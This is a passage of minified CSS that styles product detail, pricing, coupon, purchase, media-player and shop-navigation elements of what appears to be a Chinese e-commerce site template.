.hb-head-name{float:left;font-size:16px}.head-body-module .hb-head-more{float:right}.head-body-module .hb-body{overflow:hidden;clear:both}.head-body-module .hb-body-inner{margin:5px 10px}.head-body-module-2{border:1px solid #ccc}.head-body-module-2 .hb-head{margin:0}.head-body-module-2 .hb-body-inner{overflow:hidden;margin:10px}.h1-title{font:bold 16px/2 "微软雅黑"}.bsync-custom,.p-activity-tag,.p-attr-list,.p-buy-btn-area,.p-buy-sum,.p-contact-list,.p-details-title,.p-preview-1,.p-sale-sum-table,.p-service-list,.p-standard-list,.p-standard-table{margin-bottom:10px}.p-price-list .classify-list{margin-bottom:0}.p-details-pre-nex{overflow:hidden}.p-details-pre-nex .details-pre-next{line-height:24px;padding:10px;background-color:#f5f5f5}.p-details-pre-nex .details-nex,.p-details-pre-nex .details-pre{width:50%;text-decoration:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.p-details-pre-nex .details-pre{float:left;text-align:left}.p-details-pre-nex .details-nex{float:right;text-align:right}.p-details-pre-nex a{margin-left:10px}.preview{position:relative}.preview .buy-over-icon{background-image:url(../image/pro-list-li-icon.png);position:absolute;left:20px;top:20px;width:47px;height:47px;background-position:0 -33px;font:400 14px/47px '宋体';color:#fff;text-align:center;z-index:2}.preview .pics{position:relative;border-width:1px;border-style:solid}.preview .pic{text-align:center;font-size:0;display:inline-block;overflow:hidden}.preview .pic .hook{display:inline-block;height:100%;width:1px;margin-left:-1px;vertical-align:middle}.preview .pic img{vertical-align:middle}.preview .small-pic-list-area{position:absolute;width:100%}.preview .move-btn{position:absolute;top:50%;outline:0}.preview .left-move-btn{left:0}.preview .right-move-btn{right:0}.preview .small-pic-list{overflow:hidden;font-size:0;line-height:0}.preview .small-pic-list ul{white-space:nowrap;position:relative}.preview .small-pic-list li{float:none;display:inline-block}.preview .small-pic-list .inner{padding:0 4px 0 0}.preview .small-pic-list .inner .pic{text-align:center;font-size:0}.p-preview-no-small-pic .preview{padding-bottom:0!important}.p-preview-1{position:relative;z-index:2;float:right}.p-preview-1 .show-big-pic{position:relative}.p-preview-1 .show-big-pic .pics{z-index:1}.p-preview-1 .show-big-pic s{text-decoration:none}.p-preview-1 .mp4-video-div{width:100%;height:100%;position:absolute;z-index:2;left:0;top:0;display:none}.p-preview-1 .mp4-close{font-size:14px;position:absolute;right:10px;top:10px;color:#7a7a7a;cursor:pointer;z-index:3;display:none}.p-preview-1 .mp4-play{position:absolute;cursor:pointer;left:50%;bottom:50px;font-size:50px;color:#fff;margin-left:-25px;z-index:3}.p-preview-1 .mp4-play::before{z-index:1;position:relative}.p-preview-1 .mp4-play::after{position:absolute;width:50px;height:50px;content:'';background-color:#999;opacity:.6;border-radius:50%;left:0;top:3px;z-index:0}.p-preview-1 .mp4-play:hover::after{color:#c00;opacity:.9}.p-preview-1 .pl-collect{background-image:url(../image/pro-list-li-icon.png);position:absolute;bottom:8%;right:-100px;height:32px;line-height:32px;background-position:0 0;overflow:hidden;z-index:100;transition:all ease .2s;cursor:pointer}.p-preview-1 .show-big-pic:hover .pl-collect{right:0}.p-preview-1 .pl-collect em{background-image:url(../image/pro-list-li-icon.png);background-position:0 -84px;width:18px;height:19px;float:left;margin:6px 0 0 10px}.p-preview-1 .pl-collect b{color:#fff;font-size:14px;float:left;line-height:32px;padding:0 10px 0 8px}.p-preview-1 .small-pic-list-area{left:0;bottom:0}.p-preview-no-small-pic .small-pic-list-area{display:none!important}.p-preview-1 .small-pic-list{margin:0 20px}.p-preview-1 .move-btn{margin-top:-30px;width:17px;height:60px;cursor:pointer}.p-preview-1 .pl-collect .yes-collect em{background-position:-19px -84px}.p-preview-1 .zoom{position:absolute;width:175px;height:175px;background-color:#fc980f;border:1px solid #e08103;left:0;top:0;z-index:2;opacity:.5;cursor:move}.p-preview-1 .zoomPic{position:absolute;border:1px solid #ccc;width:300px;height:300px;overflow:hidden;background-color:#fff}.p-preview-1 .zoomPic img{position:absolute}.p-preview-1 .p-preview-number-area{height:30px;margin-top:5px;position:relative}.p-preview-1 .p-preview-number{line-height:30px;font-size:14px;padding-left:5px;overflow:hidden}.p-preview-1 .p-preview-number b,.p-preview-1 .p-preview-number strong{font-weight:400}.p-preview-1 .p-preview-share{position:absolute;right:0;top:0}.p-preview-1 .p-preview-share .social-share-icon{font-size:14px;line-height:20px;width:20px;height:20px}.p-details-attr-warp{float:right;width:100%;position:relative;z-index:1}.p-details-attr-warp .p-details-attr{margin-left:312px}.wrapper .p-details-area-noleft .p-details-attr{margin-left:0!important}.wrapper .p-details-area-noright .p-details-attr-warp{float:none;margin-right:0}.wrapper .p-details-area-noright .p-details-attr{margin-right:0}.wrapper-960 .p-preview-1{margin-right:-302px}.wrapper-960 .p-preview-1 .show-big-pic .pic{width:300px;height:300px}.wrapper-960 .p-preview-1 .preview{padding-bottom:70px}.wrapper-960 .p-preview-1 .small-pic-list .pic{height:60px;width:60px}.wrapper-960 .p-details-attr-warp .p-details-attr{margin-left:312px}.wrapper-1020 .p-preview-1{margin-right:-332px}.wrapper-1020 .p-preview-1 .show-big-pic .pic{width:330px;height:330px}.wrapper-1020 .p-preview-1 .preview{padding-bottom:77px}.wrapper-1020 .p-preview-1 .small-pic-list .pic{height:67px;width:67px}.wrapper-1020 .p-details-attr-warp .p-details-attr{margin-left:342px}.wrapper-1080 .p-preview-1{margin-right:-362px}.wrapper-1080 .p-preview-1 .show-big-pic .pic{width:360px;height:360px}.wrapper-1080 .p-preview-1 .preview{padding-bottom:85px}.wrapper-1080 .p-preview-1 .small-pic-list .pic{height:75px;width:75px}.wrapper-1080 .p-details-attr-warp .p-details-attr{margin-left:372px}.wrapper-1140 .p-preview-1{margin-right:-392px}.wrapper-1140 .p-preview-1 .show-big-pic .pic{width:390px;height:390px}.wrapper-1140 .p-preview-1 .preview{padding-bottom:92px}.wrapper-1140 .p-preview-1 .small-pic-list .pic{height:82px;width:82px}.wrapper-1140 .p-details-attr-warp .p-details-attr{margin-left:402px}.wrapper-1200 .p-preview-1{margin-right:-422px}.wrapper-1200 .p-preview-1 .show-big-pic .pic{width:420px;height:420px}.wrapper-1200 .p-preview-1 .preview{padding-bottom:100px}.wrapper-1200 .p-preview-1 .small-pic-list .pic{height:90px;width:90px}.wrapper-1200 .p-details-attr-warp .p-details-attr{margin-left:432px}.wrapper-1260 .p-preview-1{margin-right:-452px}.wrapper-1260 .p-preview-1 .show-big-pic .pic{width:450px;height:450px}.wrapper-1260 .p-preview-1 .preview{padding-bottom:108px}.wrapper-1260 .p-preview-1 .small-pic-list .pic{height:98px;width:98px}.wrapper-1260 .p-details-attr-warp .p-details-attr{margin-left:462px}.wrapper-1320 .p-preview-1{margin-right:-482px}.wrapper-1320 .p-preview-1 .show-big-pic .pic{width:480px;height:480px}.wrapper-1320 .p-preview-1 .preview{padding-bottom:115px}.wrapper-1320 .p-preview-1 .small-pic-list .pic{height:105px;width:105px}.wrapper-1320 .p-details-attr-warp .p-details-attr{margin-left:492px}.wrapper-1920 .p-preview-1{margin-right:-482px}.wrapper-1920 .p-preview-1 .show-big-pic .pic{width:480px;height:480px}.wrapper-1920 .p-preview-1 .preview{padding-bottom:115px}.wrapper-1920 .p-preview-1 .small-pic-list .pic{height:105px;width:105px}.wrapper-1920 .p-details-attr-warp .p-details-attr{margin-left:492px}.p-details-title .pro-title a.title-tag{background-color:#f66;white-space:nowrap;color:#fff!important;font-family:"微软雅黑"!important;font-style:normal!important;text-decoration:none!important;font-size:12px!important;padding:1px 5px}.p-details-attr .classify-list{border-width:0}.p-details-attr .big-classify-wrap{width:70px;text-align:left}.p-details-attr .classify-wrap .big-classify{line-height:24px;padding:0 10px;font-size:12px;font-weight:400;width:auto;color:#888;font-family:'微软雅黑'}.p-details-attr .small-classify{line-height:24px;color:#555;font-size:12px;padding:0;font-family:'微软雅黑'}.p-details-attr .small-classify .oldPrice i{font-style:normal;font-size:14px;color:#999}.p-activity-tag li{float:left}.p-activity-tag li .inner{border-width:1px;border-style:solid;margin:0 6px 6px 0;padding:0 5px;line-height:20px;height:20px}.p-sale-sum-table table{border-width:1px 0;border-style:dashed;border-spacing:10px;border-collapse:separate}.p-sale-sum-table td{text-align:center;height:14px;line-height:14px;border-width:0 0 0 1px}.p-sale-sum-table tr td:first-child{border-width:0}.p-sale-sum-table .tableModule tr td{color:#999}.p-sale-sum-table .tableModule tr td em{font-style:normal;margin-left:5px}.p-wap-buy-area{height:42px;position:absolute;right:0;top:32px;z-index:10}.pifa-p-wap-buy-area{position:relative;top:0!important;margin-bottom:5px;left:5px}.p-wap-buy-area-inner{width:180px;border:none;padding:1px;position:absolute;right:5px}.p-wap-buy-area-hover .p-wap-buy-area-inner{padding:0;border:1px solid #ccc;box-shadow:0 0 1px rgba(0,0,0,.5);background-color:#fff}.p-wap-buy-area .p-wap-buy-head{height:40px;text-align:center;margin:0 15px}.p-wap-buy-area .p-wap-buy-head i,.p-wap-buy-area .p-wap-buy-head strong{display:inline-block;vertical-align:middle}.p-wap-buy-area .p-wap-buy-head strong{line-height:40px;margin:0 10px;font-size:14px;font-weight:400}.p-wap-buy-area .p-wap-buy-head i{background-image:url(../image/p_wap_buy_icon.png)}.p-wap-buy-area .p-wap-buy-head i.wap-icon-1{width:11px;height:18px;background-position:0 0}.p-wap-buy-area .p-wap-buy-head i.wap-icon-2{width:14px;height:6px;background-position:-12px 0}.p-wap-buy-area-hover .p-wap-buy-head i.wap-icon-2{background-position:-12px -6px}.p-wap-buy-area .p-wap-buy-body{display:none;margin:0 3px 3px}.p-wap-buy-area .p-wap-buy-body h6{text-align:center;line-height:30px;font-size:14px}.p-wap-buy-area .p-wap-buy-body h6 strong{color:red;font-weight:400}.p-wap-buy-area .p-wap-buy-body .p-wap-buy-code img{width:174px;height:174px}.p-wap-buy-area-hover .p-wap-buy-body{display:block}.p-wap-buy-area-hover .p-wap-buy-head{border-bottom:1px solid #ccc}.p-price-list .classify-list{background-color:#f9f9f9}.p-price-list .classify-module .big-classify-wrap .big-classify{line-height:38px}.p-price-list .newPrice{margin-right:10px;display:inline-block}.p-price-list .newPrice em{font-style:normal;font-size:24px;color:#ff0036;display:inline-block}.p-price-list .newPrice em s{color:#666;font-size:16px;font-style:normal;text-decoration:none}.p-price-list .newPrice i{font-style:normal;font-size:14px;color:#666;display:inline-block}.p-price-list .oldPrice{display:inline-block}.p-price-list .oldPrice em{font-style:normal;font-size:14px;color:#999;text-decoration:line-through;display:inline-block}.p-price-list .big-classify{line-height:34px}.p-price-list .small-classify{float:none;line-height:34px}.pf-p-price-list .small-classify{line-height:34px;width:33%;float:left}.pf-p-price-list .oldPrice em{font-style:normal;font-size:14px;text-decoration:none}.p-coupon-list{position:relative;z-index:3;margin-bottom:10px}.p-coupon-list .classify-module{background-color:#f9f9f9;width:100%;position:relative;left:0;top:0}.p-coupon-list .small-classify-wrap{position:relative}.p-coupon-list .small-classify{width:100%;margin:0 0 10px 0}.p-coupon-list .small-classify-wrap:hover .show-more i{transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);-moz-transform:rotate(315deg);-o-transform:rotate(315deg);transform:rotate(315deg);top:7px}.p-coupon-list .show-more{position:absolute;right:10px;top:5px;font-size:12px;padding-right:12px;font-style:normal;color:#999;z-index:2;display:none}.p-coupon-list .show-more i{position:absolute;right:0;top:2px;width:8px;height:8px;border-width:1px 1px 0 0;border-color:#999;border-style:solid;transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg);transition:all .5s ease}.p-coupon-list .quan-item{display:inline-block;position:relative;border-width:1px 0;border-style:solid;border-color:#df3033;background-color:#ffdedf;margin:0 5px 0 2px;vertical-align:middle}.p-coupon-list .quan-item b{display:inline-block;line-height:18px;height:18px;padding:0 10px;font-weight:400;font-style:normal;color:#df3033;white-space:nowrap;max-width:100px;overflow:hidden}.p-coupon-list .quan-item s{position:absolute;top:0;height:100%;width:2px;background:url(../image/quan_item_bg.png) repeat-y}.p-coupon-list .quan-item s.s-1{background-position:0 0;left:-1px}.p-coupon-list .quan-item s.s-2{right:-1px;background-position:-2px 0}.p-coupon-list .get-coupon-b{color:#555}.p-coupon-list .get-coupon-b{color:#ff0036;cursor:pointer}.p-coupon-list .small-classify-wrap-more .small-classify{display:none}.p-coupon-list .small-classify-wrap-more .small-classify.quan-area{display:block}.p-coupon-list .small-classify-wrap-more .show-more{display:block}.p-coupon-list .classify-module-show{position:absolute}.p-coupon-list .classify-module-show .small-classify-wrap-more .small-classify{display:block}.p-coupon-list .classify-module-show .small-classify-wrap-more .small-classify.quan-area{display:none}.p-coupon-list .classify-module-show .small-classify-wrap-more .show-more{display:none}.get-coupon-alert{width:510px;text-align:left;overflow:hidden}.get-coupon-alert .coupon-alert-inner{position:relative;margin:35px 40px 20px 120px}.get-coupon-alert .icon{background-image:url(../image/coupon_icon.png);background-repeat:no-repeat;width:50px;height:50px;position:absolute;left:-70px;top:0}.get-coupon-alert .success-icon{background-position:0 0}.get-coupon-alert .fail-icon{background-position:0 -50px}.get-coupon-alert .coupon-text{font-size:16px;color:#555;line-height:20px}.get-coupon-alert .coupon-text span.red{color:#ff0036}.get-coupon-alert .coupon-time{color:#888;line-height:30px}.get-coupon-alert .coupon-href a{color:#555}.get-coupon-alert .coupon-href a:hover{text-decoration:underline}.get-coupon-alert .coupon-href i{display:inline-block;vertical-align:middle;height:11px;margin:0 10px;border-left:1px solid #ccc}.get-coupon-alert .coupon-btn{padding:20px 0}.get-coupon-alert .coupon-btn a{display:inline-block;border:1px solid #dbdbdb;background-color:#fff;border-radius:3px;font-size:14px;color:#555;width:68px;height:28px;text-align:center;line-height:28px}.get-coupon-alert .coupon-btn a:hover{background-color:#fafafa}.p-attr-list .classify-module{zoom:1}.p-attr-list .classify-module:after{content:"";display:table;clear:both}.p-attr-list .big-classify{padding:0 10px;width:auto;float:none}.p-attr-list .small-classify{float:none}.p-attr-list .small-classify .down-btn{display:inline-block;padding:0 10px;border:1px solid #ccc;border-radius:3px;background-color:#f5f5f5}@-webkit-keyframes audio_playing{30%{background-position:0 center}31%{background-position:-18px center}61%{background-position:-18px center}61.5%{background-position:-36px center}100%{background-position:-36px center}}.mp3-wrap{padding:10px}.mp3-wrap .mp3-title{font-size:14px;padding:10px 0}.mp3-play-box{border:1px solid #ccc;display:flex;padding:10px;align-items:center;box-shadow:0 0 5px rgba(0,0,0,.2);border-radius:5px}.mp3-play-box audio{display:none}.mp3-play-box .play-icon{position:relative;width:50px;height:50px;border:2px solid #05ba03;border-radius:50%;flex-shrink:0}.mp3-play-box .play-icon i{position:absolute;left:50%;top:50%;width:18px;height:25px;background-image:url(../image/mp3_iconloop.png);background-repeat:no-repeat;transform:translate(-50%,-50%)}.mp3-play-box .play-icon i.d{background-size:54px 25px;background-position:-36px center}.mp3-play-box .play-icon i.p{visibility:hidden;-webkit-background-size:54px 25px;background-size:54px 25px;animation:audio_playing 1s infinite;background-position:0 center}.mp3-play-box .play-icon.playing i.d{visibility:hidden}.mp3-play-box .play-icon.playing i.p{visibility:visible}.mp3-play-box .audio-info{margin-left:20px;flex-grow:1}.mp3-play-box .audio-info .mp3-title{font-size:16px}.mp3-play-box .audio-info .times{color:#999;font-size:12px}.mp3-play-box .audio-info .times i{margin:0 5px;font-style:normal}.mp3-play-box .play-bar{height:6px;border-radius:3px;background-color:#ddd;display:flex;margin:10px 0;cursor:pointer}.mp3-play-box .play-bar span{width:0;background-color:#09bb07;border-radius:3px;position:relative;display:flex;align-items:center;justify-content:flex-end;min-width:10px}.mp3-play-box .play-bar span::after{content:'';width:10px;height:10px;border-radius:5px;background-color:#09bb07}.p-count-down{margin-bottom:10px}.p-count-down .countdown-are,.p-count-down .icon{float:left}.p-count-down .icon{width:19px;height:19px;background:url(../image/time_icon.png);margin:0 10px 0 0}.p-count-down .countdown-area{font-size:16px;line-height:20px;color:#ff7a23}.p-count-down .countdown-area em,.p-count-down .countdown-area i{font-style:normal}.p-count-down .countdown-area b{font-weight:400;margin-right:2px}.p-service-list .small-classify-list{padding:0}.p-service-list .small-classify .inner{margin:0 8px 5px 0;display:inline-block}.p-service-list .classify-list .small-classify-list .small-classify.classify-hover .inner{background-color:transparent}.p-service-list .small-classify .text-list-a{display:inline-block}.p-service-list .small-classify-list .small-classify-hover .inner{background-color:transparent}.p-service-list .small-classify-list .small-classify .inner a,.p-service-list .small-classify-list .small-classify-hover .inner a{text-decoration:none}.p-service-list .small-classify img{vertical-align:middle;margin-right:5px;width:18px;height:18px}.p-standard-list .classify-list{border-width:0;padding:2px 0;zoom:1}.p-standard-list .classify-list:after{content:"";display:table;clear:both}.p-standard-list .classify-module .small-classify{padding:0}.p-standard-list .classify-module .small-classify-wrap .small-classify .inner{padding:3px 8px;border-width:2px;border-style:solid;border-color:#ccc;cursor:pointer}.p-standard-list .classify-module .small-classify-wrap .small-classify .inner a{color:#333}.p-standard-list .small-classify-list{padding:0}.p-standard-list .classify-module .small-classify-list .classify-cur .inner{background:transparent url(../image/p-standard-list-small-bg.png) no-repeat bottom right;border-color:#ff0036;padding:3px 8px;border-width:2px}.p-standard-list .classify-module .small-classify-list .classify-disabled .inner{padding:6px 11px;border-width:1px;border-style:dashed;border-color:#ddd;opacity:.9;filter:alpah(opacity=50);cursor:no-drop}.p-standard-list .classify-module .small-classify-list .classify-disabled .inner a{cursor:no-drop;color:#a9a9a9}.p-standard-list .classify-module .small-classify a{font-weight:700;font-family:arial;color:inherit}.p-standard-list .classify-module .small-classify-list .classify-hover a:hover{text-decoration:none}.p-standard-table .pf-sum-price{padding:10px 5px}.p-standard-table .pf-sum-price li{margin-left:20px;float:right;line-height:50px}.p-standard-table .pf-sum-price li em{font-style:normal;padding:0 2px}.p-standard-table .pf-sum-price strong{font-size:14px}.p-standard-table .pf-sum-price .newPrice{font-size:14px}.p-standard-table .pf-sum-price .newPrice em{font-size:18px}.p-standard-table-area{overflow-x:auto;max-height:306px;overflow-y:hidden;width:100%}.p-standard-table .tableModule{max-height:306px;overflow-y:auto}.p-standard-table table{border-width:0;border-collapse:separate;border-spacing:0}.p-standard-table td{text-align:center;border-width:0 0 1px;border-style:solid dashed;height:50px;line-height:auto}.p-standard-table td em{font-style:normal}.p-standard-table thead td{font-weight:700;width:100px}.p-standard-table .buy-number{width:100px;height:20px;border:1px solid #ccc;background-color:#f5f5f5;box-shadow:1px 1px 3px #aaa;margin:0 auto}.p-standard-table .buy-number a{width:20px;height:20px;text-align:center;font-style:normal;font:bold 20px/.7 "宋体";cursor:pointer;color:#999;outline:0;float:left}.p-standard-table .buy-number a:hover{background-color:#ddd;color:#777}.p-standard-table .buy-number a.no-click{background-color:#e8e8e8;color:#ccc;cursor:no-drop}.p-standard-table .buy-number input{width:58px;height:20px;border-width:0 1px 0 1px;border-style:solid;border-color:#ccc;text-align:center;float:left;font:bold 12px/20px arial;padding:0}.p-buy-sum .classify-list{border-width:0;padding:2px 0}.p-buy-sum .classify-module .classify-list .big-classify{line-height:46px}.p-buy-sum .buy-number{width:67px;float:left;border:1px solid #ccc;background-color:#f5f5f5;margin:0;position:relative}.p-buy-sum .buy-number a{width:16px;height:22px;overflow:hidden;text-align:center;font-style:normal;font-weight:700;font-size:20px!important;line-height:100%;font-family:"宋体";cursor:pointer;color:#999;outline:0;position:absolute;right:0;top:22px}.p-buy-sum .buy-number a.plus{border-bottom:1px solid #ccc;top:0}.p-buy-sum .buy-number a:hover{background-color:#ddd;color:#777}.p-buy-sum .buy-number input{width:50px;height:44px;border-width:0 1px 0 0;border-style:solid;border-color:#ccc;text-align:center;float:left;font:bold 16px/25px arial;padding:0}.p-buy-sum .buy-pro-total{float:left;line-height:27px;padding:10px 10px 0 2em;font-size:14px}.p-buy-sum .buy-pro-total b{font-size:14px;color:#777;font-weight:400}.p-buy-sum .buy-pro-total em{font-style:normal;font-size:16px}.p-buy-sum .small-classify{float:none;overflow:hidden}.p-buy-sum .small-classify .tishi{padding-top:10px;clear:both}.p-buy-sum .small-classify .tishi span{position:relative;display:inline-block;border:1px solid #ffd18c;background:#fff7ec;padding:0 10px 0 5px;border-radius:3px}.p-buy-sum .small-classify .tishi img{width:15px;vertical-align:sub;margin:0 5px 0 0}.p-buy-sum .small-classify .tishi i{position:absolute;border-width:0 5px 5px;border-style:solid dashed;left:18px}.p-buy-sum .small-classify .tishi i.i-1{border-color:#ffd18c transparent;top:-5px;z-index:1}.p-buy-sum .small-classify .tishi i.i-2{border-color:#fff7ec transparent;top:-3px;z-index:2}.p-buy-btn-area .btn-group{margin:0}.p-buy-btn-area .btn-group a.btn{padding:0;border:0;border-radius:0;height:42px;width:180px;background-repeat:no-repeat;margin:0 10px 0 0}.p-buy-btn-area .btn-group .btn-now-buy{background-image:url(../image/inner_nowBuy.png)}.p-buy-btn-area .btn-group .btn-add-cat{background-image:url(../image/inner_addCat.png)}.p-buy-btn-area .btn-group .btn-now-buy.btn-english{background-image:url(../image/inner_nowBuy2.png)}.p-buy-btn-area .btn-group .btn-add-cat.btn-english{background-image:url(../image/inner_nowBuy1.png)}#innerAddCat span,#innerNowBuy span{visibility:hidden}#yuyueButton{line-height:42px}#cell_button{width:auto;min-width:210px;line-height:42px}.p-contact-list .classify-wrap{float:left;width:auto}.p-contact-list .classify-list{border-width:1px;border-style:solid;position:relative;padding:0 15px 0 65px;background-color:#fafafa;margin:0 10px 10px 0}.p-contact-list .wechat-classify-wrap{cursor:pointer}.p-contact-list .icon-image{position:absolute;left:15px;top:12px}.p-contact-list .big-classify-wrap{width:auto;text-align:left;float:none}.p-contact-list .classify-module .big-classify{margin:8px 0 6px;line-height:1em;padding:0;font-size:12px;font-weight:400;width:auto;float:none;color:#888}.p-contact-list .small-classify{line-height:22px;font-size:14px;margin:0 0 8px}.p-contact-list .small-classify img{vertical-align:top}.p-contact-list .small-classify a{color:inherit!important;font-size:inherit}.show-contact-wechat{width:300px;height:330px;overflow:hidden}.show-contact-wechat .wechat-pic{width:240px;height:240px;padding:10px;border:1px solid #ccc;margin:20px auto 0}.show-contact-wechat .wechat-pic img{width:100%}.show-contact-wechat p{text-align:center;line-height:40px;color:#555}.p-tab-show-detail{margin-bottom:10px}.show-details-article{line-height:2}.pro-collbuy-module .hb-body-inner{padding:10px}.pro-collbuy-module .pics{margin-bottom:10px}.pro-collbuy-module .pic,.pro-collbuy-module .pic img{width:123px;height:123px}.pro-collbuy-module .pic-title{height:auto;line-height:20px;font-weight:400;max-height:40px}.pro-collbuy-module .param_str span{display:inline-block;height:20px;overflow:hidden;line-height:20px;white-space:pre}.pro-collbuy-list .show-cur-pro{width:130px;float:left}.pro-collbuy-list .max_mony{float:right;margin-top:15px;background:url(../image/related_sum.jpg) no-repeat left center;padding-left:50px;width:150px}.pro-collbuy-list .max_mony span{display:block;font-size:14px;color:#555}.pro-collbuy-list .max_mony p{display:block;font-size:14px;color:#555;padding:5px 0}.pro-collbuy-list .max_mony p em{color:red;font-size:18px;font-weight:800}.pro-collbuy-list .max_mony a{display:block;width:110px;height:35px;border-radius:4px;color:#fff;text-align:center;line-height:35px;font-size:14px;background-color:#f60}.pro-collbuy-list .show-coll-pro .pic-text-list-module{margin:0 170px 0 140px;overflow-x:auto}.pro-collbuy-list .show-coll-pro-nobuy .pic-text-list-module{margin:0 0 0 140px;overflow-x:auto}.pro-collbuy-list .show-coll-pro li{width:122px}.pro-collbuy-list .show-coll-pro li label input{width:14px;height:14px;vertical-align:middle}.pro-collbuy-list .show-coll-pro li.add-img{width:60px;height:120px;background:url(../image/related_add.jpg) no-repeat center center}.pro-collbuy-list .coll-show-hide{display:none}.pro-collbuy-alert{text-align:left}.pro-collbuy-alert .news_img{padding:15px 20px;overflow:hidden;border-bottom:1px solid #dbdbdb;background-color:#fcfcfc;margin-bottom:20px}.pro-collbuy-alert .news_img span{display:block;width:120px;height:120px;float:left;margin-right:20px}.pro-collbuy-alert .news_img span img{width:100%}.pro-collbuy-alert .news_img p{display:block;overflow:hidden;text-align:left}.pro-collbuy-alert .news_img p strong{display:block;font-size:14px;line-height:24px;color:#555}.pro-collbuy-alert .news_img p em{display:block;font-size:16px;line-height:24px;color:red;padding-top:10px}.pro-collbuy-alert .guige{overflow:hidden;margin-bottom:10px}.pro-collbuy-alert .guige span{display:block;max-width:154px;min-width:42px;line-height:33px;float:left;font-size:14px;color:#555;padding:0 10px}.pro-collbuy-alert .guige a{display:block;float:left;margin-right:10px;padding:5px 8px;border:2px solid #aaa;font-size:14px;color:#555;margin-bottom:10px}.pro-collbuy-alert .guige .cur{background:url(../image/related_ok.jpg) no-repeat right bottom;border:2px solid #f60}.pro-collbuy-alert .guige a.desabled{border-color:#ddd;background-color:#f5f5f5;color:#aaa}.pro-collbuy-alert .a_button{width:210px;height:35px;margin:0 auto;overflow:hidden;padding:10px 0 20px 0}.pro-collbuy-alert .a_button a{display:block;border-radius:4px;font-size:14px;text-align:center}.pro-collbuy-alert .a_button .a1{width:93px;height:33px;border:1px solid #dbdbdb;float:left;color:#555;line-height:33px}.pro-collbuy-alert .a_button .a2{width:95px;height:35px;float:right;color:#fff;line-height:35px;background-color:#f60}.pro-collbuy-alert .a_button .btn-desabled{border-color:#ddd;background-color:#f5f5f5;color:#aaa}.p-related-list{margin-bottom:10px}.p-related-list .pic-text-list-module{width:auto}.p-related-list .pic-text-list-module ul{margin:0 -10px}.p-related-list .pic-text-list-module li{float:left}.p-related-list .pic-text-list-module .inner{margin:5px 10px}.p-related-list .pic-text-list-module .pics{margin-bottom:5px;display:block;overflow:hidden}.p-related-list .pic-text-list-module .pic{width:200px;height:200px}.p-related-list .pic-text-list-module .pic table{width:100%;height:100%}.p-related-list .pic-text-list-module .pic-title{line-height:20px;height:20px;text-align:center;margin-top:5px;overflow:hidden}.p-related-list .pic-text-list-module .pic-attr{width:200px;overflow:hidden}.p-related-list-2 .pic-text-list-module li{width:50%;float:left}.p-related-list-2 .pic-text-list-module .inner{margin:10px}.p-related-list-2 .pic-text-list-module .pics{border-width:0}.p-related-list-2 .pic-text-list-module .pic{width:100%;height:auto}.p-related-list-2 .pic-text-list-module .pic img{width:100%}.p-related-list-2 .pic-text-list-module .pic-attr{display:none}.p-album-list-ZZ{position:fixed;left:0;top:0;width:100%;height:100%;background-color:#000;z-index:100001;opacity:.5}.p-album-list-big{position:fixed;z-index:100002;width:100%;height:100%;left:0;top:0}.p-album-list-big .closeBtn{position:absolute;z-index:10;width:50px;height:50px;top:20px;right:30px;background:url(../image/big_album_close.png) no-repeat center center;cursor:pointer}.p-album-list-big .pic-text-list-module li .pics{border-width:0;height:auto}.p-album-list-big .pic-text-list-module li .pic{width:100%;height:100%}.p-album-list-big .pic-text-list-module li .pic-attr{display:none}.a-abstract,.a-comment,.a-details-con,.a-details-title,.a-related-list{margin-bottom:10px}.a-details-title .h1-title{border-bottom:1px dashed #ccc;text-align:center;padding:10px 0;font-size:26px}.a-abstract .abstract{text-align:center;padding:10px 0}.a-details-con .hb-head{display:none}.a-abstract .p-attr-list .classify-wrap{float:left;width:50%}.a-abstract .p-attr-list .classify-wrap .classify-list{padding:10px 0;margin:0 5px;border-bottom:1px dashed #ccc}.p-search-details-area .a-abstract .p-attr-list .classify-wrap{width:100%}.a-related-list .text-list-module ol{margin:0 -5px}.a-related-list .text-list-module li{float:left;width:50%}.a-related-list .text-list-module .inner{height:30px;line-height:30px;padding:0 5px;margin:0 10px;border-bottom:1px dashed #ccc}.a-related-list .text-list-module .inner code{display:inline-block}.a-related-list .text-list-module .pic-title a{font-size:14px}.pay-list{overflow:hidden}.pay-list ul{margin:0 -5px}.pay-list li{float:left}.pay-list.pic-text-list-module .inner{margin:10px 5px;padding:10px 15px;border-style:solid;border-width:2px}.pay-list.pic-text-list-module .liCur .inner{border-color:#fda10f}.pay-list .pics{display:block;background-color:#fff;position:relative;border-radius:3px;display:none}.pay-list .pic,.pay-list td{width:120px;height:40px}.pay-list .cur-em{position:absolute;right:0;bottom:0;border-width:10px 10px 0 0;border-style:dashed solid;border-color:transparent #fda10f;display:none}.pay-list .liCur .cur-em{display:block}.pay-list .liCur .pics{border-color:#f5f5f5}.pay-list img{vertical-align:middle;width:70%}.pay-list b{text-align:center;line-height:1}.my-payform .form-module .item-name{font-size:14px;width:120px}.my-payform-left .form-module .item-name{float:none;width:auto}.my-payform .pay-proinfo-list{margin-bottom:10px}.p-attribute-pro{padding:10px 0}.p-attribute-pro ul{padding:10px;background-color:#f5f5f5}.p-attribute-pro ul li{overflow:hidden;padding:5px 0}.p-attribute-pro ul .p-l{width:50px;height:50px;float:left;margin:5px 10px 0 0}.p-attribute-pro ul .p-r{overflow:hidden}.p-attribute-pro ul h5{font-size:16px;line-height:30px;font-weight:400}.p-attribute-pro ul h5 i{display:inline-block;padding:0 5px;margin:0 10px;font-style:normal;font-weight:400;font-size:12px;color:#fff;background-color:#c00;line-height:20px}.p-attribute-pro ul p{line-height:24px;font-size:14px}.p-attribute-pro .proA-content{padding-top:20px;overflow:hidden}.p-attribute-pro .proA-content .tel{font-size:30px;color:#c00;float:left;margin-right:20px}.p-attribute-pro .proA-content .tel img{margin:10px 10px 0 0;float:left}.p-attribute-pro .proA-content .tel span{width:200px;float:left}.p-attribute-pro .proA-content .tel span b{font-size:14px;color:#666;font-weight:400}.p-attribute-pro .proA-content .p-QQ{float:left;padding-top:25px}.mainContainer .shop-header-customModuleRow{width:100%}.shop-nav-customModule{margin-bottom:0}.shop-introduce-customModule .Mo,.shop-nav-customModule .Mo,.shop-search-customModule .Mo{border-width:0}.shop-nav-customModule .MoBodyM{background:0 0}.shop-introduce-customModule .MoHead,.shop-nav-customModule .MoHead,.shop-search-customModule 